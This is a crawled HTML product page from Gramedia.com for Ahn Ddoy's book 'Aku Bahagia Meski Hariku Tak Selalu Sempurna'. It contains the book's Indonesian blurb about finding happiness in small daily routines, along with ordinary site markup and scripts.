

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gramedia.com/products/aku-bahagia-meski-hariku-tak-selalu-sempurna
body_size: 18549
content:
<!DOCTYPE html><html lang="id" data-sentry-element="Html" data-sentry-component="Document" data-sentry-source-file="_document.tsx"><head data-sentry-element="Head" data-sentry-source-file="_document.tsx"><meta charSet="utf-8"/><meta name="viewport" content="width=1200" data-sentry-element="meta" data-sentry-source-file="_app.tsx"/><link rel="preload" as="image" href="https://static.gramedia.net/_next/static/media/offline.3d0b170e.png"/><link rel="preconnect" href="https://api-service.gramedia.com"/><link rel="dns-prefetch" href="https://api-service.gramedia.com"/><link rel="preconnect" href="https://cdn.gramedia.com"/><link rel="dns-prefetch" href="https://cdn.gramedia.com"/><link rel="preconnect" href="https://static.gramedia.net"/><link rel="dns-prefetch" href="https://static.gramedia.net"/><link rel="preconnect" href="https://image.gramedia.net"/><link rel="dns-prefetch" href="https://image.gramedia.net"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="dns-prefetch" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://www.google-analytics.com"/><link rel="dns-prefetch" href="https://www.google-analytics.com"/><link rel="preconnect" href="https://analytics.google.com"/><link rel="dns-prefetch" href="https://analytics.google.com"/><link rel="preconnect" href="https://www.facebook.com"/><link rel="dns-prefetch" href="https://www.facebook.com"/><link rel="preconnect" href="https://connect.facebook.net"/><link rel="dns-prefetch" href="https://connect.facebook.net"/><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","userLoggedIn":false}</script><title> Toko Buku Online Terbesar | Gramedia.com</title><meta name="title" content=" Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="description" content="" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="keywords" content="" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:url" content="https://www.gramedia.com/products/aku-bahagia-meski-hariku-tak-selalu-sempurna" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:image" itemProp="image" content="https://cdn.gramedia.com/uploads/items/Cover_depan_aku_bahagia.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:title" content=" Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:description" content="" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:type" content="books.book" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:card" content="product" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:url" content="https://www.gramedia.com/products/aku-bahagia-meski-hariku-tak-selalu-sempurna" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:site" content="@gramediadotcom" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:title" content=" Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:image" content="https://cdn.gramedia.com/uploads/items/Cover_depan_aku_bahagia.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:description" content="" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico"/><link rel="canonical" href="https://www.gramedia.com/products/aku-bahagia-meski-hariku-tak-selalu-sempurna"/><meta property="books:author" content="Ahn Ddoy" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="og:site_name" content="https://gramedia.com" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="books:isbn" content="" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><script type="application/ld+json">{"@context":"https://schema.org","@type":"DataFeed","dataFeedElement":[{"@context":"https://schema.org","@type":"Book","name":"Aku Bahagia Meski Hariku Tak Selalu Sempurna","description":"Setelah bangun tidur, aku segera ke kamar mandi, minum segelas air, dan menyeduh teh.\nKuucapkan syukur karena aku masih bisa menikmati teh itu.\nKubersyukur karena bus cepat datang.\nKubersyukur karena tempat duduk kosong di kereta ada di depan mata.\nKubersyukur karena rekan-rekan di kantor bersedia mendengarkanku.\nRutinitas sederhana ini membuat kehidupanku terasa lebih baik.\nMungkin ini ya yang disebut dengan kebahagiaan?\n \n=====\nAHN DDOY membagikan pengalaman pribadinya, kejadian biasa sehari-hari yang mungkin pernah atau sedang dirasakan oleh kita. Tentang diri sendiri, cinta, pertemanan, pekerjaan, dan apapun tentang kehidupan yang tak selalu sempurna. Semoga kisah-kisah hangat di buku ini bisa membantu kita menjadi orang yang bahagia, menjalani hari yang baik, dan memeluk cinta yang tulus, demi terwujudnya kehidupan yang indah.","thumbnailUrl":"https://cdn.gramedia.com/uploads/items/Cover_depan_aku_bahagia.jpg","author":[{"@type":"Person","name":"Ahn Ddoy"}],"publisher":{"@type":"Organization","name":""},"inLanguage":"Indonesia","isbn":"","potentialAction":{"@type":"ReadAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gramedia.com/products/undefined","actionPlatform":["https://schema.org/DesktopWebPlatform","https://schema.org/AndroidPlatform","https://schema.org/IOSPlatform"]},"expectsAcceptanceOf":{"@type":"Offer","category":"purchase","price":"","priceCurrency":"IDR"}}}]}</script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@context":"https://schema.org","@type":"Product","name":"Aku Bahagia Meski Hariku Tak Selalu Sempurna","image":["https://cdn.gramedia.com/uploads/items/Cover_depan_aku_bahagia.jpg"],"description":"Setelah bangun tidur, aku segera ke kamar mandi, minum segelas air, dan menyeduh teh.\nKuucapkan syukur karena aku masih bisa menikmati teh itu.\nKubersyukur karena bus cepat datang.\nKubersyukur karena tempat duduk kosong di kereta ada di depan mata.\nKubersyukur karena rekan-rekan di kantor bersedia mendengarkanku.\nRutinitas sederhana ini membuat kehidupanku terasa lebih baik.\nMungkin ini ya yang disebut dengan kebahagiaan?\n \n=====\nAHN DDOY membagikan pengalaman pribadinya, kejadian biasa sehari-hari yang mungkin pernah atau sedang dirasakan oleh kita. Tentang diri sendiri, cinta, pertemanan, pekerjaan, dan apapun tentang kehidupan yang tak selalu sempurna. Semoga kisah-kisah hangat di buku ini bisa membantu kita menjadi orang yang bahagia, menjalani hari yang baik, dan memeluk cinta yang tulus, demi terwujudnya kehidupan yang indah.","brand":{"@type":"Brand","name":"Ahn Ddoy"},"availability":"https://schema.org/InStock","offers":{"@type":"Offer","price":0,"priceCurrency":"IDR"},"sku":"532221015","productId":631320,"listId":"","listName":"","variantSlug":"","warehouseCode":""}]}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","name":"Home","item":"https://www.gramedia.com","position":1},{"@type":"ListItem","name":"Buku","item":"https://www.gramedia.com/categories/buku","position":2},{"@type":"ListItem","name":"Aku Bahagia Meski Hariku Tak Selalu Sempurna","position":3}]}</script><link rel="preload" href="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/Cover_depan_aku_bahagia.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/Cover_depan_aku_bahagia.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png" as="image" fetchpriority="high"/><meta name="next-head-count" content="31"/><script data-sentry-element="ColorSchemeScript" data-sentry-source-file="_document.tsx" data-mantine-script="true">try {
  var _colorScheme = window.localStorage.getItem("mantine-color-scheme-value");
  var colorScheme = _colorScheme === "light" || _colorScheme === "dark" || _colorScheme === "auto" ? _colorScheme : "auto";
  var computedColorScheme = colorScheme !== "auto" ? colorScheme : window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light";
  document.documentElement.setAttribute("data-mantine-color-scheme", computedColorScheme);
} catch (e) {}
</script><meta content="#ffffff" data-react-helmet="true" name="theme-color" data-sentry-element="meta" data-sentry-source-file="_document.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico" sizes="any"/><link rel="icon" type="image/png" sizes="32x32" href="https://static.gramedia.net/favicon/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="16x16" href="https://static.gramedia.net/favicon/favicon-16x16.png"/><link rel="apple-touch-icon" href="https://static.gramedia.net/favicon/apple-touch-icon.png"/><link rel="manifest" href="/web-api/web-manifest"/><link rel="stylesheet" data-href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/16647d4d3a95afcb.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/16647d4d3a95afcb.css" data-n-g=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" data-n-p=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css"/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.gramedia.net/_next/static/chunks/polyfills-78c92fac7aa8fdd8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/9ca19d4c-74135e0293cf8554.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2edfbb11-c0be817a207ce641.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/14dad63f-d1acd10b89d3dce8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2a7915f4-f148a676758d2a1c.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4675.490043749ed89df7.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5615.53bd00af04b690ac.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/90722914-fd9d6b31812240e1.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/7739-f8296eccf5b16dae.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8644.6cf1e109b96320dd.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4625.44be52b5c6087477.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/3063-fec4170c4e136d58.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/568.676cf7ae124ba163.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/1072.6656fe201695ea93.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5b710bbb-3320583bd56d0afe.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8762.3c35f4eaf48839a5.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4818.3dd9e7afe9ae15a0.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/410d3e75-d6511f5ebbc45098.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5215.7cf412c5eb81c4a2.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5134.e287dce4981e1347.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5903.f6ca2695184dc8df.js"></script><script src="https://static.gramedia.net/_next/static/chunks/webpack-55651468a6d33147.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/framework-bf1ffe096aebf97e.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/main-2eebcc4b2317c2e1.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/_app-036648501f8a5a70.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/ecca1f90-96018aea1ce90145.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5fa4f98f-d7e76eaad36635f0.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/20192f50-38b0be297ba89d50.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/cdc0067d-48340ff83879bcc4.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/835b349d-57537ce47607a79f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/0b6663e4-d73dd91b062f1fc8.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/92e5d64c-1f32e10680a8c37c.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/8526-8a0d427410f83a15.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4517-a1441d39484b45eb.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7048-9330a2052bf0d2e3.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7058-28d3240927cf569d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6823-839128b1ce43eb75.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5219-86b9b5ddd6035f3b.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1473-8f435b9ec79fe9aa.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4573-ce8cad9796317b24.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6113-595fae97042da259.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6984-88e8e27630563317.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6598-fd83772e427c1439.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7077-3c89f79cc8be7689.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/2022-4a3ed9ea30d98505.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1699-ed5aef63730b9ca5.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4302-782f5c255c51652f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/products/%5BproductDetailSlug%5D-63784a7d24b9f802.js" defer=""></script><script src="https://static.gramedia.net/_next/static/ey4L3i4wZwf5ANxjLrGrb/_buildManifest.js" defer=""></script><script src="https://static.gramedia.net/_next/static/ey4L3i4wZwf5ANxjLrGrb/_ssgManifest.js" defer=""></script><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"/></head><body data-app-version="1.38.4"><div id="__next"><div class="relative flex min-h-[100dvh] flex-col dweb group"><header data-testid="header" class="fixed top-0 z-40 w-full bg-white" data-sentry-component="Navbar" data-sentry-source-file="Navbar.tsx"><div class="bg-neutral-50 py-2" data-sentry-component="NavbarSubmenu" data-sentry-source-file="NavbarSubmenu.tsx"><div class="l-container mx-auto flex px-4"><ul class="ml-auto flex xl:mr-0"><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarPromo" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/promo">Promo</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarOfficialStore" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/store?type=online">Toko Kami</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarCustomerService" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/contact">Hubungi Kami</a></li></ul></div></div><div class="l-container mx-auto flex flex-col justify-center px-4"><div class="mt-4 flex items-center" style="margin-bottom:4px"><div class="w-2/12"><a data-sentry-element="Link" data-sentry-source-file="Navbar.tsx" href="https://www.gramedia.com/"><img alt="Gramedia Logo" data-testid="navbarLogo" data-sentry-element="Image" data-sentry-source-file="Navbar.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></a></div><div class="flex w-7/12 flex-grow items-center"><div class="mx-auto flex w-10/12 items-center space-x-4"><div class="animate-pulse bg-neutral-200 shrink-0 rounded-m" style="height:47.5px;width:118px" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="w-full" data-sentry-component="NavbarSearchBox" data-sentry-source-file="NavbarSearchBox.tsx"><form><div class="relative flex-grow"><input type="text" class="SearchInput_input__hmS0W bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&amp;]:hover:border-neutral-700 h-10 px-10 flex-grow" maxLength="50" placeholder="Cari Produk, Judul Buku, atau Penulis" data-testid="navbarSearchBox" data-sentry-element="SearchInput" data-sentry-source-file="NavbarSearchBox.tsx" value=""/><div class="SearchInput_icon___DB0Z align-center absolute left-0 top-0 flex h-full items-center pl-4"><svg style="font-size:20px" fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="1em" height="1em" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M8.5 3a5.5 5.5 0 0 1 4.38 8.82l4.15 4.15a.75.75 0 0 1-.98 1.13l-.08-.07-4.15-4.15A5.5 5.5 0 1 1 8.5 3Zm0 1.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z" fill="currentColor"></path></svg></div></div></form></div><div class="relative" data-sentry-component="NavbarCart" data-sentry-source-file="NavbarCart.tsx"><button class="flex items-center rounded-infinity outline-none disabled:pointer-events-none bg-white border border-transparent [.dweb_&amp;]:enabled:hover:bg-neutral-50 active:bg-neutral-50 w-9 h-9" aria-label="Navbar Cart" data-testid="navbarCart" data-sentry-element="ButtonIcon" data-sentry-source-file="NavbarCart.tsx"><svg class="flex-grow text-neutral-700 ___12fm75w f1w7gpdv fez10in fg4l7m0" style="font-size:24px" fill="currentColor" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M2.5 4.25c0-.41.34-.75.75-.75h.56c.95 0 1.52.64 1.84 1.23.22.4.38.86.5 1.27h12.6c.83 0 1.43.8 1.2 1.6L18.12 14a2.75 2.75 0 0 1-2.64 2H9.53a2.75 2.75 0 0 1-2.65-2.02l-.76-2.78-1.26-4.24v-.01c-.16-.57-.3-1.1-.52-1.5C4.13 5.07 3.96 5 3.8 5h-.56a.75.75 0 0 1-.75-.75Zm5.07 6.59.75 2.74c.15.54.65.92 1.21.92h5.95c.56 0 1.05-.37 1.2-.9l1.74-6.1H6.59l.97 3.29.01.05ZM11 19a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Zm8.5 0a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Z" fill="currentColor"></path></svg></button></div></div></div><div class="flex w-2/12"><div class="animate-pulse bg-neutral-200 w-full rounded-s" style="height:46px" data-testid="navbarAccountSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div><div class="flex w-full items-center justify-center" style="margin-bottom:4px" data-sentry-component="ListKeywordSkeleton" data-sentry-source-file="ListKeywordSkeleton.tsx"><div class="keyword-slider relative" style="padding:2px 0;left:56px;width:556px"><div class="relative flex h-4 w-full items-center gap-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div role="separator" class="border-neutral-150 border-t-[1px]" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div></header><main class="relative mt-[133px]" data-navbar-variant="primary" data-withfooter="true"><div class="m-container mx-auto mb-8 mt-6 flex items-center px-4" data-id="productDetailBreadcrumbs" data-testid="productDetailBreadcrumbs" data-sentry-component="ProductDetailBreadcrumbs" data-sentry-source-file="ProductDetailBreadcrumbs.tsx"><nav aria-label="breadcrumb" data-sentry-element="Breadcrumb" data-sentry-source-file="Breadcrumb.tsx" data-sentry-component="Breadcrumbs"><ol class="flex" data-sentry-element="BreadcrumbList" data-sentry-source-file="BreadcrumbList.tsx" data-sentry-component="BreadcrumbsList"><li class="flex items-center" data-testid="categoriesBreadcrumbsItemHome" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/">Home</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li class="flex items-center" data-testid="productDetailBreadcrumbsCategory#1" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/categories/buku">Buku</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li aria-current="page" class="flex items-center" data-testid="productDetailBreadcrumbsItemCurrent" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><span class="max-w-[360px] truncate text-xs-semibold text-neutral-500">Aku Bahagia Meski Hariku Tak Selalu Sempurna</span></li></ol></nav></div><div class="[.dweb_&amp;]:m-container relative mx-auto flex gap-x-8 [.dweb_&amp;]:px-4 [.mweb_&amp;]:flex-col"><div class="flex shrink-0 flex-col" style="width:384px" data-id="productDetailImageContainer" data-testid="productDetailImageContainer" data-sentry-component="ProductDetailImage" data-sentry-source-file="ProductDetailImage.tsx"><div class="relative w-full"><div class="swiper !relative !h-[411px] !shrink-0 !w-[384px]" data-sentry-element="Swiper" data-sentry-source-file="Swiper.tsx" data-sentry-component="SwiperComponent"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer" data-testid="productDetailImageSlider#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-id="productDetailImage#0" data-testid="productDetailImage#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/Cover_depan_aku_bahagia.jpg"/></div></div></div><div class="swiper-pagination"></div></div><div role="button" class="product-detail-prev-button gm-slider-prev absolute left-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M15.7 4.3a1 1 0 0 1 0 1.4L9.42 12l6.3 6.3a1 1 0 0 1-1.42 1.4l-7-7a1 1 0 0 1 0-1.4l7-7a1 1 0 0 1 1.42 0Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-next-button gm-slider-next absolute right-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.3 4.3a1 1 0 0 0 0 1.4l6.29 6.3-6.3 6.3a1 1 0 1 0 1.42 1.4l7-7a1 1 0 0 0 0-1.4l-7-7a1 1 0 0 0-1.42 0Z" fill="currentColor"></path></svg></div></div><div class="relative mt-5" unselectable="on"><div class="swiper" data-sentry-element="Swiper" data-sentry-component="SwiperComponent" data-sentry-source-file="Swiper.tsx"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer ProductDetailImage_thumbSwiperSlide__H1l2d" data-testid="productDetailImageSliderSmall#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-testid="productDetailImageSmall#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/Cover_depan_aku_bahagia.jpg"/></div></div></div></div><div role="button" class="product-detail-thumb-prev-button gm-slider-prev absolute left-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M10.26 3.2c.3.28.32.76.04 1.06L6.77 8l3.53 3.74a.75.75 0 1 1-1.1 1.02l-4-4.25a.75.75 0 0 1 0-1.02l4-4.25a.75.75 0 0 1 1.06-.04Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-thumb-next-button gm-slider-next absolute right-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M5.74 3.2a.75.75 0 0 0-.04 1.06L9.23 8 5.7 11.74a.75.75 0 1 0 1.1 1.02l4-4.25a.75.75 0 0 0 0-1.02l-4-4.25a.75.75 0 0 0-1.06-.04Z" fill="currentColor"></path></svg></div></div></div><div class="mt-4 min-w-0 flex-grow [.dweb_&amp;]:mt-0"><div class="flex px-4"><div class="flex min-w-0 flex-grow flex-col gap-y-2"><div class="flex flex-col-reverse gap-y-2 [.dweb_&amp;]:flex-col"><div class="flex flex-col"><a class="decoration-from-font outline-none text-s-semibold focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 text-neutral-500 truncate" data-testid="productDetailAuthor" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/author/author-ahn-ddoy">Ahn Ddoy</a><h1 class="line-clamp-2 text-left text-neutral-600 text-3xl-extrabold" data-id="productDetailTitle" data-testid="productDetailTitle" data-sentry-component="ProductDetailTitle" data-sentry-source-file="ProductDetailTitle.tsx">Aku Bahagia Meski Hariku Tak Selalu Sempurna</h1></div><div class="flex items-center [.dweb_&amp;]:gap-y-1"><div class="flex flex-col"><div class="text-neutral-700 text-4xl-extrabold" data-id="productDetailFinalPrice" data-testid="productDetailFinalPrice" data-sentry-component="ProductDetailFinalPrice" data-sentry-source-file="ProductDetailFinalPrice.tsx"><div class="animate-pulse bg-neutral-200 h-9 w-14 rounded-s" data-testid="productDetailFinalPriceSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div></div></div><div class="mt-4 flex gap-x-2" data-sentry-component="ProductDetailWishlistDweb" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 